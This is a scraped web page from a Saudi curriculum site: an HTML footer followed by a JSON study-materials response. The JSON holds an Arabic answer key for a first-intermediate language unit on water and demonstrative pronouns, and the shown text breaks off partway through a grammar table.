                    <li><a href="https://mnhj-saudia.com/privacy-policy"><i class="fas fa-user-secret"></i> سياسة الخصوصية</a></li>
                    <!--<li><a href="https://mnhj-saudia.com/FAQ_Articles"><i class="far fa-life-ring"></i> الأسئلة الاكثر تكرارا</a></li>-->
                </ul>
            </div>
            <div class="col-md-3 col-sm-6 paddingtop-bottom">
            </div>
            <div class="col-md-3 col-sm-6 paddingtop-bottom">

                <h2 style="font-size:10px; line-height:1.7;">
                                    </h2>
                <h2 style="font-size:9px;">
                                    </h2>

            </div>
        </div>
    </div>
</footer>
<!--footer start from here-->
<div class="copyright">
    <div class="container">
        <div class="col-md-6">
            <p>© 2022 - جميع الحقوق محفوظة <a href="https://mnhj-saudia.com/" style="color:#8ab839;"><i class="fas fa-graduation-cap"></i> موقع المنهج السعودي</a></p>
        </div>
        <div class="col-md-6">
            <ul class="bottom_ul">
                <li><a href="https://mnhj-saudia.com/privacy-policy"><i class="fas fa-user-secret"></i> سياسة الخصوصية</a></li>
                <li><a href="https://mnhj-saudia.com/terms-of-use">
                        <!--style="color:#3d546e;"--><i class="fas fa-balance-scale"></i> شروط وقيود
                    </a></li>
                <li><a href="https://mnhj-saudia.com/sitemap.xml">
                        <!--style="color:#ee6f3c;"--><i class="fas fa-sitemap"></i> خريطة الموقع
                    </a></li>
            </ul>
        </div>
    </div>
</div>
</aside><!-- /.right-side -->
</div><!-- ./wrapper -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> <!-- bootstrap wysihtml5 - text editor -->
<link href='https://fonts.googleapis.com/css?family=Lato' rel='stylesheet' type='text/css'>
<!--<script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
--><script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap.min.js"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mnhj-saudia.com/Study_materials/load_related_study_materials
body_size: 7845
content:
[{"Id":"6535","Type":"0","Is_vip":"0","Is_active":"1","Is_updated":"0","Is_approved":"1","Admin_comment":"","Title":"\u062d\u0644 \u0627\u0644\u0648\u062d\u062f\u0629 \u0627\u0644\u062e\u0627\u0645\u0633\u0629 \u0627\u0644\u0628\u064a\u0626\u0629 \u0648\u0627\u0644\u0635\u062d\u0629 \u0644\u063a\u062a\u064a \u0623\u0648\u0644 \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0627\u0644\u062b\u0627\u0646\u064a","Title_url":"\u062d\u0644-\u0627\u0644\u0648\u062d\u062f\u0629-\u0627\u0644\u062e\u0627\u0645\u0633\u0629-\u0627\u0644\u0628\u064a\u0626\u0629-\u0648\u0627\u0644\u0635\u062d\u0629-\u0644\u063a\u062a\u064a-\u0623\u0648\u0644-\u0645\u062a\u0648\u0633\u0637-\u0627\u0644\u0641\u0635\u0644-\u0627\u0644\u062f\u0631\u0627\u0633\u064a-\u0627\u0644\u062b\u0627\u0646\u064a","Short_title":"\u062d\u0644 \u0627\u0644\u0648\u062d\u062f\u0629 \u0627\u0644\u062e\u0627\u0645\u0633\u0629 \u0627\u0644\u0628\u064a\u0626\u0629 \u0648\u0627\u0644\u0635\u062d\u0629 \u0644\u063a\u062a\u064a \u0623\u0648\u0644 \u0645\u062a\u0648\u0633\u0637 \u06412","Short_title_url":"\u062d\u0644-\u0627\u0644\u0648\u062d\u062f\u0629-\u0627\u0644\u062e\u0627\u0645\u0633\u0629-\u0627\u0644\u0628\u064a\u0626\u0629-\u0648\u0627\u0644\u0635\u062d\u0629-\u0644\u063a\u062a\u064a-\u0623\u0648\u0644-\u0645\u062a\u0648\u0633\u0637-\u06412","Details":"<p style=\"text-align: center;\"><strong>\u062d\u0644 \u0627\u0644\u0648\u062d\u062f\u0629 \u0627\u0644\u062e\u0627\u0645\u0633\u0629 \u0627\u0644\u0628\u064a\u0626\u0629 \u0648\u0627\u0644\u0635\u062d\u0629 \u0644\u063a\u062a\u064a \u0623\u0648\u0644 \u0645\u062a\u0648\u0633\u0637 \u0627\u0644\u0641\u0635\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a \u0627\u0644\u062b\u0627\u0646\u064a<\/strong><\/p>\r\n<h3 id=\"toc-2\" style=\"box-sizing: border-box; font-family: 'Noto Naskh Arabic', serif; font-weight: 500; line-height: 1.1; margin-top: 20px; margin-bottom: 10px; font-size: 20px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c4ce6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u062d\u0644 \u0646\u0635 \u0627\u0644\u0627\u0646\u0637\u0644\u0627\u0642 \u0645\u0627\u0621 \u0627\u0644\u0634\u0631\u0628<\/span><\/span><\/h3>\r\n<p><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c4ce6;\"><span style=\"box-sizing: border-box; font-weight: bold;\"><img style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/mnhj-saudia.com\/assets\/dropzone\/uploads\/tinymce_images\/mceu_43324033311677487709925.png\" \/><\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0623\u062e\u062a\u0627\u0631 \u0627\u0644\u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0635\u062d\u064a\u062d\u0629 \u0645\u0645\u0627 \u064a\u0644\u064a&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0627\u0644\u0633\u0642\u0648\u0637 \u0625\u0644\u0649 \u0627\u0644\u0623\u062f\u064a\u0645 (( \u0627\u0644\u0623\u062f\u064a\u0645 )) \u062a\u0639\u0646\u064a :<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u062c\u0648\u0627\u0628 : \u0633\u0637\u062d \u0627\u0644\u0627\u0631\u0636&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0648 \u0627\u0644\u062a\u062d\u0648\u0644 \u0645\u062a\u0623\u062b\u0631\u0627 \u0628\u062e\u0648\u0627\u0635\u0647 \u0627\u0644\u062c\u0645\u0629 (( \u0627\u0644\u062c\u0645\u0629 )) \u062a\u0639\u0646\u064a :&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u062c\u0648\u0627\u0628 : \u0627\u0644\u0643\u062b\u064a\u0631\u0629&nbsp;<\/span><\/p>\r\n<div class=\"text-center\" style=\"box-sizing: border-box; text-align: center; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff; margin: 20px auto;\">\r\n<div class=\"text-center\" style=\"box-sizing: border-box; margin: 20px auto;\"><ins class=\"adsbygoogle\" style=\"box-sizing: border-box; display: block; height: 0px;\" data-ad-format=\"autorelaxed\" data-ad-client=\"ca-pub-7273575674375798\" data-ad-slot=\"4671152846\" data-adsbygoogle-status=\"done\" data-ad-status=\"unfilled\">\r\n<div id=\"aswift_2_host\" style=\"box-sizing: border-box; border: none; height: 0px; width: 1140px; margin: 0px; padding: 0px; position: relative; visibility: visible; background-color: transparent; display: inline-block; overflow: hidden; opacity: 0;\" tabindex=\"0\" title=\"Advertisement\" aria-label=\"Advertisement\"><iframe id=\"aswift_2\" style=\"box-sizing: border-box; border-width: 0px; border-style: initial; left: 0px; position: absolute; top: 0px; width: 1140px; height: 0px;\" src=\"https:\/\/googleads.g.doubleclick.net\/pagead\/ads?client=ca-pub-7273575674375798&amp;output=html&amp;h=570&amp;slotname=4671152846&amp;adk=4180688170&amp;adf=3541266840&amp;pi=t.ma~as.4671152846&amp;w=1140&amp;cr_col=4&amp;cr_row=2&amp;fwrn=2&amp;lmt=1677487668&amp;rafmt=9&amp;format=1140x570&amp;url=https%3A%2F%2Fhulul.online%2Ffile%2F5478%2F&amp;crui=image_stacked&amp;fwr=0&amp;wgl=1&amp;adsid=ChAIgMbxnwYQuYr7oZXO8Yc3EjkAMsY_YlmAcvib6BobswXBbxpZHiBuluhAjeZOEHS21a5XAHR01963L4yjPD5lCa3w3Suqw61EiCM&amp;dt=1677487466176&amp;bpp=9&amp;bdt=2228&amp;idt=32971&amp;shv=r20230222&amp;mjsv=m202302160101&amp;ptt=9&amp;saldr=aa&amp;abxe=1&amp;cookie=ID%3D59fe4da85f554e7f-22d35f20e3d70044%3AT%3D1671719193%3ART%3D1671719193%3AS%3DALNI_MYGzy-JkZZ516LVUrwrfIGvE1Nrbw&amp;gpic=UID%3D00000bb2128a28bb%3AT%3D1671719193%3ART%3D1677483412%3AS%3DALNI_MYu3RSmLeO0d91eC_EDFAuFBsO0BA&amp;prev_fmts=0x0%2C1140x280%2C1349x657%2C1005x124&amp;nras=3&amp;correlator=4313389428546&amp;frm=20&amp;pv=1&amp;ga_vid=1280195977.1671719190&amp;ga_sid=1677487477&amp;ga_hid=123056155&amp;ga_fc=1&amp;u_tz=120&amp;u_his=1&amp;u_h=768&amp;u_w=1366&amp;u_ah=728&amp;u_aw=1366&amp;u_cd=24&amp;u_sd=1&amp;dmc=4&amp;adx=105&amp;ady=2837&amp;biw=1349&amp;bih=657&amp;scr_x=0&amp;scr_y=247&amp;eid=44759876%2C44759927%2C44759842%2C44777876%2C31072532%2C31071662%2C31071976&amp;oid=2&amp;psts=AD37Y7upCG2HABXWvVgBeVDO9P_1if_r9Kyb8Qh2AEXVO3FPwtGCsKR_fJFpsjVBrngWJkF4DLbRUkQbdf72Dg%2CAD37Y7sYGPZ_FI5vhLv2ZWbcFDHQqDqfJHk-JJagJv4G8M3v3gz2x4KVkmouhxBJnKg4VBoZ7KN7pPKZddva8oK8tMXUAgEyBMtzKCjbDqOn&amp;pvsid=1516775275387749&amp;tmod=855376246&amp;uas=3&amp;nvt=1&amp;ref=https%3A%2F%2Fhulul.online%2Fsection%2F1697%2F&amp;fc=1920&amp;brdim=0%2C0%2C0%2C0%2C1366%2C0%2C1366%2C728%2C1366%2C657&amp;vis=1&amp;rsz=%7C%7CeEbr%7C&amp;abl=CS&amp;pfx=0&amp;fu=128&amp;bc=31&amp;jar=2023-2-26-6&amp;ifi=3&amp;uci=a!3&amp;btvi=2&amp;fsb=1&amp;xpc=IkARqazsO2&amp;p=https%3A\/\/hulul.online&amp;dtd=M\" name=\"aswift_2\" width=\"1140\" height=\"0\" frameborder=\"0\" marginwidth=\"0\" marginheight=\"0\" scrolling=\"no\" sandbox=\"allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation\" data-google-container-id=\"a!3\" data-load-complete=\"true\" data-google-query-id=\"CKry5cWotf0CFUnFhgodcjYMFg\"><\/iframe><\/div>\r\n<\/ins><\/div>\r\n<\/div>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #e64c4c;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623\u062e\u062a\u0627\u0631 \u0627\u0644\u0645\u0646\u0627\u0633\u0628 \u0645\u0627 \u064a\u0644\u064a:<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0627\u0644\u0641\u0631\u0642 \u0628\u064a\u0646 \u0642\u0648\u0644 \u0627\u0644\u0643\u0627\u062a\u0628 (( \u0648\u0642\u062f \u064a\u0645\u062c\u0647 \u0627\u0644\u0638\u0645\u0622\u0646 \u0648\u0644\u0627 \u064a\u0633\u062a\u0633\u064a\u063a \u062a\u0646\u0627\u0648\u0644\u0647 )) \u0648\u0642\u0648\u0644 \u0623\u062d\u062f\u0646\u0627 (( \u0648\u0642\u062f \u064a\u0645\u062c\u0647 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0648 \u0644\u0627 \u064a\u0633\u062a\u0633\u064a\u063a \u062a\u0646\u0627\u0648\u0644\u0647 ))&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u062c\u0648\u0627\u0628 : \u0627\u0644\u0623\u0648\u0644 \u0623\u0628\u0644\u063a \u0644\u0623\u0646 ( \u0627\u0644\u0638\u0622\u0646 ) \u0623\u0643\u062b\u0631 \u062d\u0627\u062c\u0629 \u0644\u0644\u0645\u0627\u0621 \u0648\u0645\u0639 \u0630\u0644\u0643 \u0644\u0645 \u064a\u0633\u062a\u0633\u063a\u0647<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0645\u0645 \u064a\u062a\u0631\u0643\u0628 \u0627\u0644\u0645\u0627\u0621 \u061f<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u062c\u0648\u0627\u0628 : \u064a\u062a\u0643\u0648\u0646 \u0645\u0646 \u0627\u062a\u062d\u0627\u062f \u063a\u0627\u0632\u064a\u0646 : \u0623\u062d\u062f\u0647\u0645\u0627 \u0627\u0644\u0627\u0643\u0633\u062c\u064a\u0646 \u0648 \u0627\u0644\u0622\u062e\u0631 \u0627\u0644\u0647\u064a\u062f\u0631\u0648\u062c\u064a\u0646<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">&nbsp;\u0627\u0644\u0633\u0624\u0627\u0644 : \u0623\u0639\u0644\u0644 \u0630\u0647\u0627\u0628 \u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u0646\u0627\u0633 \u0625\u0644\u0649 \u0628\u0639\u0636 \u0627\u0644\u0622\u0628\u0627\u0631 \u0648 \u0627\u0644\u064a\u0646\u0627\u0628\u0639 \u0627\u0644\u0639\u0645\u064a\u0642\u0629 \u061f<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u062c\u0648\u0627\u0628 : \u0644\u0644\u0627\u0633\u062a\u0634\u0641\u0627\u0621 \u0648 \u0627\u0644\u0639\u0644\u0627\u062c \u0645\u0646 \u0628\u0639\u0636 \u0627\u0644\u0623\u0645\u0631\u0627\u0636<\/span><\/p>\r\n<p>&nbsp;<\/p>\r\n<h3 id=\"toc-3\" style=\"box-sizing: border-box; font-family: 'Noto Naskh Arabic', serif; font-weight: 500; line-height: 1.1; margin-top: 20px; margin-bottom: 10px; font-size: 20px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c4ce6;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u062d\u0644 \u0627\u0644\u062f\u0631\u0648\u0633 \u0627\u0644\u0644\u063a\u0648\u064a\u0629 \u0623\u0633\u0645\u0627\u0621 \u0627\u0644\u0625\u0634\u0627\u0631\u0629<\/span><\/span><\/h3>\r\n<p><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c4ce6;\"><span style=\"box-sizing: border-box; font-weight: bold;\"><img style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/mnhj-saudia.com\/assets\/dropzone\/uploads\/tinymce_images\/mceu_86025693521677487750420.png\" \/><\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #e64c4c;\"><span style=\"box-sizing: border-box; font-weight: bold;\">\u0623\u0631\u0633\u0645 \u0625\u0634\u0627\u0631\u0629 \u0635\u062d \u062f\u0627\u062e\u0644 \u0643\u0644 \u062f\u0627\u0626\u0631\u0629 \u062a\u0646\u0627\u0633\u0628 \u0627\u0644\u0639\u0628\u0627\u0631\u0629 \u0627\u0644\u0645\u0643\u062a\u0648\u0628\u0629 \u0641\u064a \u0627\u0644\u0633\u0647\u0645 \u0627\u0644\u0630\u064a \u0623\u0645\u0627\u0645\u0647\u0627 :<\/span><\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u062a\u0633\u0645\u0649 \u0627\u0644\u0623\u0633\u0645\u0627\u0621 \u0627\u0644\u0645\u0644\u0648\u0646\u0629 \u0623\u0633\u0645\u0627\u0621 :&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u062c\u0648\u0627\u0628 : \u0625\u0634\u0627\u0631\u0629&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0648\u062a\u0646\u0642\u0633\u0645 \u0625\u0644\u0649 :<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u062c\u0648\u0627\u0628 : \u0645\u0639\u0631\u0628\u0627\u062a \u0648 \u0645\u0628\u0646\u064a\u0627\u062a&nbsp;<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0648 \u062a\u0635\u0646\u0641 \u0636\u0645\u0646 :<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u062c\u0648\u0627\u0628 : \u0627\u0644\u0645\u0639\u0627\u0631\u0641<\/span><\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4d4d4d;\">\u0627\u0644\u0633\u0624\u0627\u0644 : \u0623\u062d\u062f\u062f \u0623\u0633\u0645\u0627\u0621 \u0627\u0644\u0625\u0634\u0627\u0631\u0629 \u0641\u064a \u0627\u0644\u0623\u0645\u062b\u0644\u0629 \u0627\u0644\u062a\u0627\u0644\u064a\u0629 \u062b\u0645 \u0623\u0643\u0645\u0644 \u0627\u0644\u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0627\u0644\u064a&nbsp;<\/span><\/p>\r\n<figure class=\"table\" style=\"box-sizing: border-box; display: block; margin: 0px 0px 20px; width: 1140px; max-width: 100%; font-family: 'Noto Naskh Arabic', serif; font-size: 16px; background-color: #ffffff;\">\r\n<div class=\"table-responsive\" style=\"box-sizing: border-box; border: 1px solid #ffffff;\">\r\n<table style=\"box-sizing: border-box; border-spacing: 0px; background-color: transparent; border: 1px double #b3b3b3;\">\r\n<tbody style=\"box-sizing: border-box;\">\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\u0623\u0633\u0645\u0627\u0621 \u0627\u0644\u0625\u0634\u0627\u0631\u0629<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\u0627\u0644\u0645\u0634\u0627\u0631 \u0625\u0644\u064a\u0647<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\u0645\u0630\u0643\u0631 \/ \u0645\u0624\u0646\u062b<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\u0645\u0641\u0631\u062f \/ \u0645\u062b\u0646\u0649 \/ \u062c\u0645\u0639<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px;\">\u062f\u0644 \u0639\u0644\u0649 \u0642\u0631\u064a\u0628&nbsp;<\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px;\">\u062f\u0644 \u0639\u0644\u0649 \u0628\u0639\u064a\u062f<\/p>\r\n<\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\">\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px;\">\u0627\u0633\u0645 \u0627\u0644\u0625\u0634\u0627\u0631\u0629<\/p>\r\n<p style=\"box-sizing: border-box; margin: 0px 0px 10px;\">\u0645\u0628\u0646\u064a \/ \u0645\u0639\u0631\u0628<\/p>\r\n<\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u062a\u0644\u0643<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u0646\u0642\u0627\u0648\u0629<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0645\u0624\u0646\u062b<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0644\u0644\u0645\u0641\u0631\u062f<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0628\u0639\u064a\u062f<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0645\u0628\u0646\u064a\u0629<\/span><\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0647\u0630\u064a\u0646<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u063a\u0627\u0632\u064a\u0646<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0645\u0630\u0643\u0631<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0644\u0644\u0645\u062b\u0646\u0649<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u0642\u0631\u064a\u0628<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0645\u0639\u0631\u0628\u0629<\/span><\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0647\u0627\u062a\u0627\u0646<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u062e\u0627\u0635\u062a\u0627\u0646<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0645\u0624\u0646\u062b<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0644\u0644\u0645\u062b\u0646\u0649<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u0642\u0631\u064a\u0628<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0645\u0639\u0631\u0628\u0629<\/span><\/td>\r\n<\/tr>\r\n<tr style=\"box-sizing: border-box;\">\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0647\u0624\u0644\u0627\u0621<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u0646\u0627\u0633<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0645\u0630\u0643\u0631<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u062c\u0645\u0639<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid #d9d9d9; background: #fafafa;\"><span style=\"box-sizing: border-box; line-height: normal !important; color: #4c99e6;\">\u0627\u0644\u0642\u0631\u064a\u0628<\/span><\/td>\r\n<td style=\"box-sizing: border-box; padding: 0.4em; min-width: 2em; border: 1px solid 